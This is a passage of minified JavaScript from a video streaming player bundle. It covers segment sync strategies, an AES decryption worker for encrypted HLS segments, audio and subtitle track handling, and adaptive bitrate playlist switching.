        Zd = [{ name: "VOD", run: function(e, t, i, n, r) { if (i === 1 / 0) return null; return { time: 0, segmentIndex: 0 } } }, { name: "ProgramDateTime", run: function(e, t, i, n, r) { if (!Object.keys(e.timelineToDatetimeMappings).length) return null; var a = t.segments || [],
                    s = null,
                    o = null;
                r = r || 0; for (var u = 0; u < a.length; u++) { var l = a[u],
                        c = e.timelineToDatetimeMappings[l.timeline]; if (c && l.dateTimeObject) { var d = l.dateTimeObject.getTime() / 1e3 + c,
                            h = Math.abs(r - d); if (null !== o && (0 === h || o < h)) break;
                        o = h, s = { time: d, segmentIndex: u } } } return s } }, { name: "Segment", run: function(e, t, i, n, r) { var a = t.segments || [],
                    s = null,
                    o = null;
                r = r || 0; for (var u = 0; u < a.length; u++) { var l = a[u]; if (l.timeline === n && "undefined" != typeof l.start) { var c = Math.abs(r - l.start); if (null !== o && o < c) break;
                        (!s || null === o || c <= o) && (o = c, s = { time: l.start, segmentIndex: u }) } } return s } }, { name: "Discontinuity", run: function(e, t, i, n, r) { var a = null; if (r = r || 0, t.discontinuityStarts && t.discontinuityStarts.length)
                    for (var s = null, o = 0; o < t.discontinuityStarts.length; o++) { var u = t.discontinuityStarts[o],
                            l = t.discontinuitySequence + o + 1,
                            c = e.discontinuities[l]; if (c) { var d = Math.abs(r - c.time); if (null !== s && s < d) break;
                            (!a || null === s || d <= s) && (s = d, a = { time: c.time, segmentIndex: u }) } }
                return a } }, { name: "Playlist", run: function(e, t, i, n, r) { return t.syncInfo ? { time: t.syncInfo.time, segmentIndex: t.syncInfo.mediaSequence - t.mediaSequence } : null } }],
        eh = function(i) {
            function e(e) { var t; return (t = i.call(this) || this).timelines = [], t.discontinuities = [], t.timelineToDatetimeMappings = {}, t.logger_ = Il("SyncController"), t }
            Sa(e, i); var t = e.prototype; return t.getSyncPoint = function(e, t, i, n) { var r = this.runStrategies_(e, t, i, n); return r.length ? this.selectSyncPoint_(r, { key: "time", value: n }) : null }, t.getExpiredTime = function(e, t) { if (!e || !e.segments) return null; var i = this.runStrategies_(e, t, e.discontinuitySequence, 0); if (!i.length) return null; var n = this.selectSyncPoint_(i, { key: "segmentIndex", value: 0 }); return 0 < n.segmentIndex && (n.time *= -1), Math.abs(n.time + Wl(e, n.segmentIndex, 0)) }, t.runStrategies_ = function(e, t, i, n) { for (var r = [], a = 0; a < Zd.length; a++) { var s = Zd[a],
                        o = s.run(this, e, t, i, n);
                    o && (o.strategy = s.name, r.push({ strategy: s.name, syncPoint: o })) } return r }, t.selectSyncPoint_ = function(e, t) { for (var i = e[0].syncPoint, n = Math.abs(e[0].syncPoint[t.key] - t.value), r = e[0].strategy, a = 1; a < e.length; a++) { var s = Math.abs(e[a].syncPoint[t.key] - t.value);
                    s < n && (n = s, i = e[a].syncPoint, r = e[a].strategy) } return this.logger_("syncPoint for [" + t.key + ": " + t.value + "] chosen with strategy [" + r + "]: [time:" + i.time + ", segmentIndex:" + i.segmentIndex + "]"), i }, t.saveExpiredSegmentInfo = function(e, t) { for (var i = t.mediaSequence - e.mediaSequence - 1; 0 <= i; i--) { var n = e.segments[i]; if (n && "undefined" != typeof n.start) { t.syncInfo = { mediaSequence: e.mediaSequence + i, time: n.start }, this.logger_("playlist refresh sync: [time:" + t.syncInfo.time + ", mediaSequence: " + t.syncInfo.mediaSequence + "]"), this.trigger("syncinfoupdate"); break } } }, t.setDateTimeMappingForStart = function(e) { if (this.timelineToDatetimeMappings = {}, e.segments && e.segments.length && e.segments[0].dateTimeObject) { var t = e.segments[0],
                        i = t.dateTimeObject.getTime() / 1e3;
                    this.timelineToDatetimeMappings[t.timeline] = -i } }, t.saveSegmentTimingInfo = function(e) { var t = e.segmentInfo,
                    i = e.shouldSaveTimelineMapping,
                    n = this.calculateSegmentTimeMapping_(t, t.timingInfo, i),
                    r = t.segment;
                n && (this.saveDiscontinuitySyncInfo_(t), t.playlist.syncInfo || (t.playlist.syncInfo = { mediaSequence: t.playlist.mediaSequence + t.mediaIndex, time: r.start })); var a = r.dateTimeObject;
                r.discontinuity && i && a && (this.timelineToDatetimeMappings[r.timeline] = -a.getTime() / 1e3) }, t.timestampOffsetForTimeline = function(e) { return "undefined" == typeof this.timelines[e] ? null : this.timelines[e].time }, t.mappingForTimeline = function(e) { return "undefined" == typeof this.timelines[e] ? null : this.timelines[e].mapping }, t.calculateSegmentTimeMapping_ = function(e, t, i) { var n = e.segment,
                    r = this.timelines[e.timeline]; if ("number" == typeof e.timestampOffset) r = { time: e.startOfSegment, mapping: e.startOfSegment - t.start }, i && (this.timelines[e.timeline] = r, this.trigger("timestampoffset"), this.logger_("time mapping for timeline " + e.timeline + ": [time: " + r.time + "] [mapping: " + r.mapping + "]")), n.start = e.startOfSegment, n.end = t.end + r.mapping;
                else { if (!r) return !1;
                    n.start = t.start + r.mapping, n.end = t.end + r.mapping } return !0 }, t.saveDiscontinuitySyncInfo_ = function(e) { var t = e.playlist,
                    i = e.segment; if (i.discontinuity) this.discontinuities[i.timeline] = { time: i.start, accuracy: 0 };
                else if (t.discontinuityStarts && t.discontinuityStarts.length)
                    for (var n = 0; n < t.discontinuityStarts.length; n++) { var r = t.discontinuityStarts[n],
                            a = t.discontinuitySequence + n + 1,
                            s = r - e.mediaIndex,
                            o = Math.abs(s); if (!this.discontinuities[a] || this.discontinuities[a].accuracy > o) { var u = void 0;
                            u = s < 0 ? i.start - Wl(t, e.mediaIndex, r) : i.end + Wl(t, e.mediaIndex + 1, r), this.discontinuities[a] = { time: u, accuracy: o } } } }, t.dispose = function() { this.trigger("dispose"), this.off() }, e }(ga.EventTarget),
        th = function(t) {
            function e() { var e; return (e = t.call(this) || this).pendingTimelineChanges_ = {}, e.lastTimelineChanges_ = {}, e }
            Sa(e, t); var i = e.prototype; return i.clearPendingTimelineChange = function(e) { this.pendingTimelineChanges_[e] = null, this.trigger("pendingtimelinechange") }, i.pendingTimelineChange = function(e) { var t = e.type,
                    i = e.from,
                    n = e.to; return "number" == typeof i && "number" == typeof n && (this.pendingTimelineChanges_[t] = { type: t, from: i, to: n }, this.trigger("pendingtimelinechange")), this.pendingTimelineChanges_[t] }, i.lastTimelineChange = function(e) { var t = e.type,
                    i = e.from,
                    n = e.to; return "number" == typeof i && "number" == typeof n && (this.lastTimelineChanges_[t] = { type: t, from: i, to: n }, delete this.pendingTimelineChanges_[t], this.trigger("timelinechange")), this.lastTimelineChanges_[t] }, i.dispose = function() { this.trigger("dispose"), this.pendingTimelineChanges_ = {}, this.lastTimelineChanges_ = {}, this.off() }, e }(ga.EventTarget),
        ih = gc(vc(yc(function() {
            function n(e, t) { for (var i = 0; i < t.length; i++) { var n = t[i];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n) } }
            var e = function(e, t, i) { return t && n(e.prototype, t), i && n(e, i), e };
            var r = function(e, t) { e.prototype = Object.create(t.prototype), (e.prototype.constructor = e).__proto__ = t },
                a = function() {
                    function e() { this.listeners = {} } var t = e.prototype; return t.on = function(e, t) { this.listeners[e] || (this.listeners[e] = []), this.listeners[e].push(t) }, t.off = function(e, t) { if (!this.listeners[e]) return !1; var i = this.listeners[e].indexOf(t); return this.listeners[e] = this.listeners[e].slice(0), this.listeners[e].splice(i, 1), -1 < i }, t.trigger = function(e, t) { var i = this.listeners[e]; if (i)
                            if (2 === arguments.length)
                                for (var n = i.length, r = 0; r < n; ++r) i[r].call(this, t);
                            else
                                for (var a = Array.prototype.slice.call(arguments, 1), s = i.length, o = 0; o < s; ++o) i[o].apply(this, a) }, t.dispose = function() { this.listeners = {} }, t.pipe = function(t) { this.on("data", function(e) { t.push(e) }) }, e }();

            function g(e) { return e << 24 | (65280 & e) << 8 | (16711680 & e) >> 8 | e >>> 24 }
            /*! @name aes-decrypter @version 3.1.2 @license Apache-2.0 */
            var c = null,
                v = function() {
                    function e(e) { var t, i, n;
                        c = c || function() { var e, t, i, n, r, a, s, o, u = [
                                    [
                                        [],
                                        [],
                                        [],
                                        [],
                                        []
                                    ],
                                    [
                                        [],
                                        [],
                                        [],
                                        [],
                                        []
                                    ]
                                ],
                                l = u[0],
                                c = u[1],
                                d = l[4],
                                h = c[4],
                                p = [],
                                f = []; for (e = 0; e < 256; e++) f[(p[e] = e << 1 ^ 283 * (e >> 7)) ^ e] = e; for (t = i = 0; !d[t]; t ^= n || 1, i = f[i] || 1)
                                for (a = (a = i ^ i << 1 ^ i << 2 ^ i << 3 ^ i << 4) >> 8 ^ 255 & a ^ 99, o = 16843009 * p[r = p[n = p[h[d[t] = a] = t]]] ^ 65537 * r ^ 257 * n ^ 16843008 * t, s = 257 * p[a] ^ 16843008 * a, e = 0; e < 4; e++) l[e][t] = s = s << 24 ^ s >>> 8, c[e][a] = o = o << 24 ^ o >>> 8; for (e = 0; e < 5; e++) l[e] = l[e].slice(0), c[e] = c[e].slice(0); return u }(), this._tables = [
                            [c[0][0].slice(), c[0][1].slice(), c[0][2].slice(), c[0][3].slice(), c[0][4].slice()],
                            [c[1][0].slice(), c[1][1].slice(), c[1][2].slice(), c[1][3].slice(), c[1][4].slice()]
                        ]; var r = this._tables[0][4],
                            a = this._tables[1],
                            s = e.length,
                            o = 1; if (4 !== s && 6 !== s && 8 !== s) throw new Error("Invalid aes key size"); var u = e.slice(0),
                            l = []; for (this._key = [u, l], t = s; t < 4 * s + 28; t++) n = u[t - 1], (t % s == 0 || 8 === s && t % s == 4) && (n = r[n >>> 24] << 24 ^ r[n >> 16 & 255] << 16 ^ r[n >> 8 & 255] << 8 ^ r[255 & n], t % s == 0 && (n = n << 8 ^ n >>> 24 ^ o << 24, o = o << 1 ^ 283 * (o >> 7))), u[t] = u[t - s] ^ n; for (i = 0; t; i++, t--) n = u[3 & i ? t : t - 4], l[i] = t <= 4 || i < 4 ? n : a[0][r[n >>> 24]] ^ a[1][r[n >> 16 & 255]] ^ a[2][r[n >> 8 & 255]] ^ a[3][r[255 & n]] } return e.prototype.decrypt = function(e, t, i, n, r, a) { var s, o, u, l, c = this._key[1],
                            d = e ^ c[0],
                            h = n ^ c[1],
                            p = i ^ c[2],
                            f = t ^ c[3],
                            m = c.length / 4 - 2,
                            g = 4,
                            v = this._tables[1],
                            y = v[0],
                            _ = v[1],
                            b = v[2],
                            T = v[3],
                            S = v[4]; for (l = 0; l < m; l++) s = y[d >>> 24] ^ _[h >> 16 & 255] ^ b[p >> 8 & 255] ^ T[255 & f] ^ c[g], o = y[h >>> 24] ^ _[p >> 16 & 255] ^ b[f >> 8 & 255] ^ T[255 & d] ^ c[g + 1], u = y[p >>> 24] ^ _[f >> 16 & 255] ^ b[d >> 8 & 255] ^ T[255 & h] ^ c[g + 2], f = y[f >>> 24] ^ _[d >> 16 & 255] ^ b[h >> 8 & 255] ^ T[255 & p] ^ c[g + 3], g += 4, d = s, h = o, p = u; for (l = 0; l < 4; l++) r[(3 & -l) + a] = S[d >>> 24] << 24 ^ S[h >> 16 & 255] << 16 ^ S[p >> 8 & 255] << 8 ^ S[255 & f] ^ c[g++], s = d, d = h, h = p, p = f, f = s }, e }(),
                l = function(t) {
                    function e() { var e; return (e = t.call(this, a) || this).jobs = [], e.delay = 1, e.timeout_ = null, e }
                    r(e, t); var i = e.prototype; return i.processJob_ = function() { this.jobs.shift()(), this.jobs.length ? this.timeout_ = setTimeout(this.processJob_.bind(this), this.delay) : this.timeout_ = null }, i.push = function(e) { this.jobs.push(e), this.timeout_ || (this.timeout_ = setTimeout(this.processJob_.bind(this), this.delay)) }, e }(a),
                s = function() {
                    function u(e, t, i, n) {
                        var r = u.STEP,
                            a = new Int32Array(e.buffer),
                            s = new Uint8Array(e.byteLength),
                            o = 0;
                        for (this.asyncStream_ = new l, this.asyncStream_.push(this.decryptChunk_(a.subarray(o, o + r), t, i, s)), o = r; o < a.length; o += r) i = new Uint32Array([g(a[o - 4]), g(a[o - 3]), g(a[o - 2]), g(a[o - 1])]), this.asyncStream_.push(this.decryptChunk_(a.subarray(o, o + r), t, i, s));
                        this.asyncStream_.push(function() {
                            n(null,
                                /*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
                                function(e) { return e.subarray(0, e.byteLength - e[e.byteLength - 1]) }(s))
                        })
                    }
                    return u.prototype.decryptChunk_ = function(t, i, n, r) { return function() { var e = function(e, t, i) { var n, r, a, s, o, u, l, c, d, h = new Int32Array(e.buffer, e.byteOffset, e.byteLength >> 2),
                                    p = new v(Array.prototype.slice.call(t)),
                                    f = new Uint8Array(e.byteLength),
                                    m = new Int32Array(f.buffer); for (n = i[0], r = i[1], a = i[2], s = i[3], d = 0; d < h.length; d += 4) o = g(h[d]), u = g(h[d + 1]), l = g(h[d + 2]), c = g(h[d + 3]), p.decrypt(o, u, l, c, m, d), m[d] = g(m[d] ^ n), m[d + 1] = g(m[d + 1] ^ r), m[d + 2] = g(m[d + 2] ^ a), m[d + 3] = g(m[d + 3] ^ s), n = o, r = u, a = l, s = c; return f }(t, i, n);
                            r.set(e, t.byteOffset) } }, e(u, null, [{ key: "STEP", get: function() { return 32e3 } }]), u
                }();
            self.onmessage = function(e) { var i = e.data,
                    t = new Uint8Array(i.encrypted.bytes, i.encrypted.byteOffset, i.encrypted.byteLength),
                    n = new Uint32Array(i.key.bytes, i.key.byteOffset, i.key.byteLength / 4),
                    r = new Uint32Array(i.iv.bytes, i.iv.byteOffset, i.iv.byteLength / 4);
                new s(t, n, r, function(e, t) { self.postMessage(function(i) { var n = {}; return Object.keys(i).forEach(function(e) { var t = i[e];
                            ArrayBuffer.isView(t) ? n[e] = { bytes: t.buffer, byteOffset: t.byteOffset, byteLength: t.byteLength } : n[e] = t }), n }({ source: i.source, decrypted: t }), [t.buffer]) }) }
        }))),
        nh = { AUDIO: function(u, l) { return function() { var e = l.segmentLoaders[u],
                        t = l.mediaTypes[u],
                        i = l.blacklistCurrentPlaylist;
                    Dd(e, t); var n = t.activeTrack(),
                        r = t.activeGroup(),
                        a = (r.filter(function(e) { return e.default })[0] || r[0]).id,
                        s = t.tracks[a]; if (n !== s) { for (var o in ga.log.warn("Problem encountered loading the alternate audio track.Switching back to default."), t.tracks) t.tracks[o].enabled = t.tracks[o] === s;
                        t.onTrackChanged() } else i({ message: "Problem encountered loading the default audio track." }) } }, SUBTITLES: function(n, r) { return function() { var e = r.segmentLoaders[n],
                        t = r.mediaTypes[n];
                    ga.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."), Dd(e, t); var i = t.activeTrack();
                    i && (i.mode = "disabled"), t.onTrackChanged() } } },
        rh = { AUDIO: function(e, t, i) { if (t) { var n = i.tech,
                        r = i.requestOptions,
                        a = i.segmentLoaders[e];
                    t.on("loadedmetadata", function() { var e = t.media();
                        a.playlist(e, r), (!n.paused() || e.endList && "none" !== n.preload()) && a.load() }), t.on("loadedplaylist", function() { a.playlist(t.media(), r), n.paused() || a.load() }), t.on("error", nh[e](e, i)) } }, SUBTITLES: function(e, t, i) { var n = i.tech,
                    r = i.requestOptions,
                    a = i.segmentLoaders[e],
                    s = i.mediaTypes[e];
                t.on("loadedmetadata", function() { var e = t.media();
                    a.playlist(e, r), a.track(s.activeTrack()), (!n.paused() || e.endList && "none" !== n.preload()) && a.load() }), t.on("loadedplaylist", function() { a.playlist(t.media(), r), n.paused() || a.load() }), t.on("error", nh[e](e, i)) } },
        ah = { AUDIO: function(s, o) { var u = o.vhs,
                    l = o.sourceType,
                    e = o.segmentLoaders[s],
                    c = o.requestOptions,
                    t = o.master,
                    d = t.mediaGroups,
                    i = t.playlists,
                    n = o.mediaTypes[s],
                    h = n.groups,
                    p = n.tracks,
                    f = o.masterPlaylistLoader;
                d[s] && 0 !== Object.keys(d[s]).length || (d[s] = { main: { default: { default: !0 } } });

                function r(r) {
                    function e(e) { var t = d[s][r][e];!a.filter(function(e) { return e.resolvedUri !== t.resolvedUri }).length && a.length && delete t.resolvedUri; var i = void 0; if (i = "vhs-json" === l && t.playlists ? new nd(t.playlists[0], u, c) : t.resolvedUri ? new nd(t.resolvedUri, u, c) : t.playlists && "dash" === l ? new dd(t.playlists[0], u, c, f) : null, t = ga.mergeOptions({ id: e, playlistLoader: i }, t), rh[s](s, t.playlistLoader, o), h[r].push(t), "undefined" == typeof p[e]) { var n = new ga.AudioTrack({ id: e, kind: function(e) { var t = e.default ? "main" : "alternative"; return e.characteristics && 0 <= e.characteristics.indexOf("public.accessibility.describes-video") && (t = "main-desc"), t }(t), enabled: !1, language: t.language, default: t.default, label: e });
                            p[e] = n } }
                    h[r] || (h[r] = []); var a = i.filter(function(e) { return e.attributes[s] === r }); for (var t in d[s][r]) e(t) } for (var a in d[s]) r(a);
                e.on("error", nh[s](s, o)) }, SUBTITLES: function(e, t) { var i = t.tech,
                    n = t.vhs,
                    r = t.sourceType,
                    a = t.segmentLoaders[e],
                    s = t.requestOptions,
                    o = t.master.mediaGroups,
                    u = t.mediaTypes[e],
                    l = u.groups,
                    c = u.tracks,
                    d = t.masterPlaylistLoader; for (var h in o[e])
                    for (var p in l[h] || (l[h] = []), o[e][h])
                        if (!o[e][h][p].forced) { var f = o[e][h][p],
                                m = void 0; if ("hls" === r) m = new nd(f.resolvedUri, n, s);
                            else if ("dash" === r) { if (!f.playlists.filter(function(e) { return e.excludeUntil !== 1 / 0 }).length) return;
                                m = new dd(f.playlists[0], n, s, d) } else "vhs-json" === r && (m = new nd(f.playlists ? f.playlists[0] : f.resolvedUri, n, s)); if (f = ga.mergeOptions({ id: p, playlistLoader: m }, f), rh[e](e, f.playlistLoader, t), l[h].push(f), "undefined" == typeof c[p]) { var g = i.addRemoteTextTrack({ id: p, kind: "subtitles", default: f.default && f.autoselect, language: f.language, label: p }, !1).track;
                                c[p] = g } }
                a.on("error", nh[e](e, t)) }, "CLOSED-CAPTIONS": function(e, t) { var i = t.tech,
                    n = t.master.mediaGroups,
                    r = t.mediaTypes[e],
                    a = r.groups,
                    s = r.tracks; for (var o in n[e])
                    for (var u in a[o] || (a[o] = []), n[e][o]) { var l = n[e][o][u]; if (l.instreamId.match(/CC\d/) && (a[o].push(ga.mergeOptions({ id: u }, l)), "undefined" == typeof s[u])) { var c = i.addRemoteTextTrack({ id: l.instreamId, kind: "captions", default: l.default && l.autoselect, language: l.language, label: u }, !1).track;
                            s[u] = c } } } },
        sh = { AUDIO: function(i, n) { return function() { var e = n.mediaTypes[i].tracks; for (var t in e)
                        if (e[t].enabled) return e[t];
                    return null } }, SUBTITLES: function(i, n) { return function() { var e = n.mediaTypes[i].tracks; for (var t in e)
                        if ("showing" === e[t].mode || "hidden" === e[t].mode) return e[t];
                    return null } } },
        oh = ["mediaRequests", "mediaRequestsAborted", "mediaRequestsTimedout", "mediaRequestsErrored", "mediaTransferDuration", "mediaBytesTransferred"],
        uh = function(g) {
            function e(e) { var t;
                t = g.call(this) || this; var i = e.src,
                    n = e.handleManifestRedirects,
                    r = e.withCredentials,
                    a = e.tech,
                    s = e.bandwidth,
                    o = e.externVhs,
                    u = e.useCueTags,
                    l = e.blacklistDuration,
                    c = e.enableLowInitialPlaylist,
                    d = e.sourceType,
                    h = e.cacheEncryptionKeys,
                    p = e.handlePartialData,
                    f = e.experimentalBufferBasedABR; if (!i) throw new Error("A non-empty playlist URL or JSON manifest string is required");
                Bd = o, t.experimentalBufferBasedABR = Boolean(f), t.withCredentials = r, t.tech_ = a, t.vhs_ = a.vhs, t.sourceType_ = d, t.useCueTags_ = u, t.blacklistDuration = l, t.enableLowInitialPlaylist = c, t.useCueTags_ && (t.cueTagsTrack_ = t.tech_.addTextTrack("metadata", "ad-cues"), t.cueTagsTrack_.inBandMetadataTrackDispatchType = ""), t.requestOptions_ = { withCredentials: r, handleManifestRedirects: n, timeout: null }, t.on("error", t.pauseLoading), t.mediaTypes_ = function() { var t = {}; return ["AUDIO", "SUBTITLES", "CLOSED-CAPTIONS"].forEach(function(e) { t[e] = { groups: {}, tracks: {}, activePlaylistLoader: null, activeGroup: kd, activeTrack: kd, onGroupChanged: kd, onTrackChanged: kd } }), t }(), t.mediaSource = new Ea.MediaSource, t.handleDurationChange_ = t.handleDurationChange_.bind(_a(t)), t.handleSourceOpen_ = t.handleSourceOpen_.bind(_a(t)), t.handleSourceEnded_ = t.handleSourceEnded_.bind(_a(t)), t.mediaSource.addEventListener("durationchange", t.handleDurationChange_), t.mediaSource.addEventListener("sourceopen", t.handleSourceOpen_), t.mediaSource.addEventListener("sourceended", t.handleSourceEnded_), t.seekable_ = ga.createTimeRanges(), t.hasPlayed_ = !1, t.syncController_ = new eh(e), t.segmentMetadataTrack_ = a.addRemoteTextTrack({ kind: "metadata", label: "segment-metadata" }, !1).track, t.decrypter_ = new ih, t.sourceUpdater_ = new Yd(t.mediaSource), t.inbandTextTracks_ = {}, t.timelineChangeController_ = new th; var m = { vhs: t.vhs_, parse708captions: e.parse708captions, mediaSource: t.mediaSource, currentTime: t.tech_.currentTime.bind(t.tech_), seekable: function() { return t.seekable() }, seeking: function() { return t.tech_.seeking() }, duration: function() { return t.duration() }, hasPlayed: function() { return t.hasPlayed_ }, goalBufferLength: function() { return t.goalBufferLength() }, bandwidth: s, syncController: t.syncController_, decrypter: t.decrypter_, sourceType: t.sourceType_, inbandTextTracks: t.inbandTextTracks_, cacheEncryptionKeys: h, handlePartialData: p, sourceUpdater: t.sourceUpdater_, timelineChangeController: t.timelineChangeController_ }; return t.masterPlaylistLoader_ = "dash" === t.sourceType_ ? new dd(i, t.vhs_, t.requestOptions_) : new nd(i, t.vhs_, t.requestOptions_), t.setupMasterPlaylistLoaderListeners_(), t.mainSegmentLoader_ = new Sd(ga.mergeOptions(m, { segmentMetadataTrack: t.segmentMetadataTrack_, loaderType: "main" }), e), t.audioSegmentLoader_ = new Sd(ga.mergeOptions(m, { loaderType: "audio" }), e), t.subtitleSegmentLoader_ = new Jd(ga.mergeOptions(m, { loaderType: "vtt", featuresNativeTextTracks: t.tech_.featuresNativeTextTracks }), e), t.setupSegmentLoaderListeners_(), t.experimentalBufferBasedABR && (t.masterPlaylistLoader_.one("loadedplaylist", function() { return t.startABRTimer_() }), t.tech_.on("pause", function() { return t.stopABRTimer_() }), t.tech_.on("play", function() { return t.startABRTimer_() })), oh.forEach(function(e) { t[e + "_"] = function(e) { return this.audioSegmentLoader_[e] + this.mainSegmentLoader_[e] }.bind(_a(t), e) }), t.logger_ = Il("MPC"), t.triggeredFmp4Usage = !1, "none" === t.tech_.preload() ? (t.loadOnPlay_ = function() { t.loadOnPlay_ = null, t.masterPlaylistLoader_.load() }, t.tech_.one("play", t.loadOnPlay_)) : t.masterPlaylistLoader_.load(), t }
            Sa(e, g); var t = e.prototype; return t.checkABR_ = function() { var e = this.selectPlaylist();
                this.shouldSwitchToMedia_(e) && this.masterPlaylistLoader_.media(e) }, t.startABRTimer_ = function() { var e = this;
                this.stopABRTimer_(), this.abrTimer_ = Ea.setInterval(function() { return e.checkABR_() }, 250) }, t.stopABRTimer_ = function() { this.tech_.scrubbing && this.tech_.scrubbing() || (Ea.clearInterval(this.abrTimer_), this.abrTimer_ = null) }, t.setupMasterPlaylistLoaderListeners_ = function() { var i = this;
                this.masterPlaylistLoader_.on("loadedmetadata", function() { var e = i.masterPlaylistLoader_.media(),
                        t = 1.5 * e.targetDuration * 1e3;
                    $l(i.masterPlaylistLoader_.master, i.masterPlaylistLoader_.media()) ? i.requestOptions_.timeout = 0 : i.requestOptions_.timeout = t, e.endList && "none" !== i.tech_.preload() && (i.mainSegmentLoader_.playlist(e, i.requestOptions_), i.mainSegmentLoader_.load()), Md({ sourceType: i.sourceType_, segmentLoaders: { AUDIO: i.audioSegmentLoader_, SUBTITLES: i.subtitleSegmentLoader_, main: i.mainSegmentLoader_ }, tech: i.tech_, requestOptions: i.requestOptions_, masterPlaylistLoader: i.masterPlaylistLoader_, vhs: i.vhs_, master: i.master(), mediaTypes: i.mediaTypes_, blacklistCurrentPlaylist: i.blacklistCurrentPlaylist.bind(i) }), i.triggerPresenceUsage_(i.master(), e), i.setupFirstPlay(), !i.mediaTypes_.AUDIO.activePlaylistLoader || i.mediaTypes_.AUDIO.activePlaylistLoader.media() ? i.trigger("selectedinitialmedia") : i.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata", function() { i.trigger("selectedinitialmedia") }) }), this.masterPlaylistLoader_.on("loadedplaylist", function() { i.loadOnPlay_ && i.tech_.off("play", i.loadOnPlay_); var e = i.masterPlaylistLoader_.media(); if (!e) { var t; if (i.excludeUnsupportedVariants_(), i.enableLowInitialPlaylist && (t = i.selectInitialPlaylist()), !(t = t || i.selectPlaylist()) || !i.shouldSwitchToMedia_(t)) return; if (i.initialMedia_ = t, i.masterPlaylistLoader_.media(i.initialMedia_), !("vhs-json" === i.sourceType_ && i.initialMedia_.segments)) return;
                        e = i.initialMedia_ }
                    i.handleUpdatedMediaPlaylist(e) }), this.masterPlaylistLoader_.on("error", function() { i.blacklistCurrentPlaylist(i.masterPlaylistLoader_.error) }), this.masterPlaylistLoader_.on("mediachanging", function() { i.mainSegmentLoader_.abort(), i.mainSegmentLoader_.pause() }), this.masterPlaylistLoader_.on("mediachange", function() { var e = i.masterPlaylistLoader_.media(),
                        t = 1.5 * e.targetDuration * 1e3;
                    $l(i.masterPlaylistLoader_.master, i.masterPlaylistLoader_.media()) ? i.requestOptions_.timeout = 0 : i.requestOptions_.timeout = t, i.mainSegmentLoader_.playlist(e, i.requestOptions_), i.mainSegmentLoader_.load(), i.tech_.trigger({ type: "mediachange", bubbles: !0 }) }), this.masterPlaylistLoader_.on("playlistunchanged", function() { var e = i.masterPlaylistLoader_.media(); "playlist-unchanged" !== e.lastExcludeReason_ && i.stuckAtPlaylistEnd_(e) && (i.blacklistCurrentPlaylist({ message: "Playlist no longer updating.", reason: "playlist-unchanged" }), i.tech_.trigger("playliststuck")) }), this.masterPlaylistLoader_.on("renditiondisabled", function() { i.tech_.trigger({ type: "usage", name: "vhs-rendition-disabled" }), i.tech_.trigger({ type: "usage", name: "hls-rendition-disabled" }) }), this.masterPlaylistLoader_.on("renditionenabled", function() { i.tech_.trigger({ type: "usage", name: "vhs-rendition-enabled" }), i.tech_.trigger({ type: "usage", name: "hls-rendition-enabled" }) }) }, t.handleUpdatedMediaPlaylist = function(e) { this.useCueTags_ && this.updateAdCues_(e), this.mainSegmentLoader_.playlist(e, this.requestOptions_), this.updateDuration(!e.endList), this.tech_.paused() || (this.mainSegmentLoader_.load(), this.audioSegmentLoader_ && this.audioSegmentLoader_.load()) }, t.triggerPresenceUsage_ = function(e, t) { var i = e.mediaGroups || {},
                    n = !0,
                    r = Object.keys(i.AUDIO); for (var a in i.AUDIO)
                    for (var s in i.AUDIO[a]) { i.AUDIO[a][s].uri || (n = !1) }
                n && (this.tech_.trigger({ type: "usage", name: "vhs-demuxed" }), this.tech_.trigger({ type: "usage", name: "hls-demuxed" })), Object.keys(i.SUBTITLES).length && (this.tech_.trigger({ type: "usage", name: "vhs-webvtt" }), this.tech_.trigger({ type: "usage", name: "hls-webvtt" })), Bd.Playlist.isAes(t) && (this.tech_.trigger({ type: "usage", name: "vhs-aes" }), this.tech_.trigger({ type: "usage", name: "hls-aes" })), r.length && 1 < Object.keys(i.AUDIO[r[0]]).length && (this.tech_.trigger({ type: "usage", name: "vhs-alternate-audio" }), this.tech_.trigger({ type: "usage", name: "hls-alternate-audio" })), this.useCueTags_ && (this.tech_.trigger({ type: "usage", name: "vhs-playlist-cue-tags" }), this.tech_.trigger({ type: "usage", name: "hls-playlist-cue-tags" })) }, t.shouldSwitchToMedia_ = function(e) { var t = this.masterPlaylistLoader_.media(),
                    i = this.tech_.buffered(); return function(e) { var t = e.currentPlaylist,
                        i = e.nextPlaylist,
                        n = e.forwardBuffer,
                        r = e.bufferLowWaterLine,
                        a = e.bufferHighWaterLine,
                        s = e.duration,
                        o = e.experimentalBufferBasedABR,
                        u = e.log; if (!i) return ga.log.warn("We received no playlist to switch to. Please check your stream."), !1; var l = "allowing switch " + (t && t.id || "null") + " -> " + i.id; if (!t || !t.endList) return u(l + " as current playlist " + (t ? "is live" : "is not set")), !0; if (i.id === t.id) return !1; var c = o ? hd.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE : hd.MAX_BUFFER_LOW_WATER_LINE; if (s < c) return u(l + " as duration < max low water line (" + s + " < " + c + ")"), !0; var d = i.attributes.BANDWIDTH,
                        h = t.attributes.BANDWIDTH; if (d < h && (!o || n < a)) { var p = l + " as next bandwidth < current bandwidth (" + d + " < " + h + ")"; return o && (p += " and forwardBuffer < bufferHighWaterLine (" + n + " < " + a + ")"), u(p), !0 } if ((!o || h < d) && r <= n) { var f = l + " as forwardBuffer >= bufferLowWaterLine (" + n + " >= " + r + ")"; return o && (f += " and next bandwidth > current bandwidth (" + d + " > " + h + ")"), u(f), !0 } return u("not " + l + " as no switching criteria met"), !1 }({ currentPlaylist: t, nextPlaylist: e, forwardBuffer: i.length ? i.end(i.length - 1) - this.tech_.currentTime() : 0, bufferLowWaterLine: this.bufferLowWaterLine(), bufferHighWaterLine: this.bufferHighWaterLine(), duration: this.duration(), experimentalBufferBasedABR: this.experimentalBufferBasedABR, log: this.logger_ }) }, t.setupSegmentLoaderListeners_ = function() { var t = this;
                this.experimentalBufferBasedABR || (this.mainSegmentLoader_.on("bandwidthupdate", function() { var e = t.selectPlaylist();
